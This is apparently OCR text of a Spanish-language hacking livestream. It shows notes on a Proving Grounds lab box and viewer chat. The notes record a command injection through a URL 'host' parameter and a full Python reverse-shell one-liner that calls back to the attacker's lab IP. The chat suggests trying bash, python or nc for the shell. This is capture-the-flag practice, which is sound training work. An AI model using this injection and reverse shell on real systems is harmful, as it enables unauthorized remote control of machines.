 FOLLOWERS
o58
SUBSCRIBERS
4n1m12t
RECENT DONATION
RECENT CHEER
ackeretico: 200 a
*HTB_Securiters.ctb - C:\Users\secur\Desktop - CherryTree 0.99.49
Archivo Editar Insertar Formato Herramientas Árbol Buscar Ver Marcadores Ayuda
h1 h2 h3 s ms
Atajos Fuerza br... nmap
ProvingGrounds / 192.168.105.86 - Shakabrah / Explotación
Hackthebox
ProvingGrounds
192.168.75.230 - MoneyBox
192.168.75.142 - Gaara
192.168.241.89 - Infosec Prep
192.168.241.193 - DC-1
192.168.182.120 - SunsetNoonti
192.168.182.85 - SunsetDecoy
192.168.105.73 - Vegeta1
192.168.105.86 - Shakabrah
Enumeración
nmap
Servicios Web
Nikto
Fuerza bruta directorios
slqmap
Explotación
Elevación de privilegios
Flags
user.txt
root.txt
Recursos
Atajos
Elevación privilegios Linux
Elevación privilegios Windows
La web tiene ekecución remota de comandos
192.168.105.86/?host=127.0.0 × Online - Reverse Shell Ge × +
192.168.105.86/?host=127.0.0.1|pwd
/var/www/html
Reverse shell???
Rev shel utilizada:
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.49.105",80));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
Tipo de nodo: Texto enriquecido - Fecha de creación: 2018/10/09 - 17:50 - Fecha de modificación: 2023/01/16 - 21:28
Búsqueda
SECURITERS
jajaja ya lo se lo digo de coña
cybersecco como organizas tu
notion?
hazlo con curl!!!
y te quitas de rollos
menos errores y
menos de todo
cybersecco si curl y chinpum
bulbsum si estas mandando la req
de forma url encodeada? aveces se
lia el navegador con eso
es que has
probado con bash y python , intenta
con nc a ver
sezioasesinos ojo
ojo que no lo habria
dicho nunca la verdad
bulbsum ??? como que fue el
puerto? como esta funcionando por
detras entonces?
bulbsum como si tuviese cerrados
algunos puertos para mandar
peticiones?